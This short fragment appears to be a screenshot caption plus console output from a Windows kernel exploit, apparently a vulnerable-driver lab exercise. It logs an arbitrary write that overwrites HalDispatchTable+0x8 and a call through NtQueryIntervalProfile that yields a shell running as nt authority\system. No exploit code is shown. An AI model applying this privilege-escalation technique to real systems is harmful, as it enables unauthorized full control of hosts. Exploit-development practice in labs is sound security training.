 [+] Found ntdll!NtQueryIntervalProfile
[+] Calling nt!NtQueryIntervalProfile to execute nt!HalDispatchTable+0x8...
[+] Reverting HalDispatchTable+0x8 to it's original state...
[+] Calling TriggerArbitraryWrite....success
[+] Spawning a shell with elevated privileges
Microsoft Windows [Version 10.0.19045.5371]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Victim>whoami
nt authority\system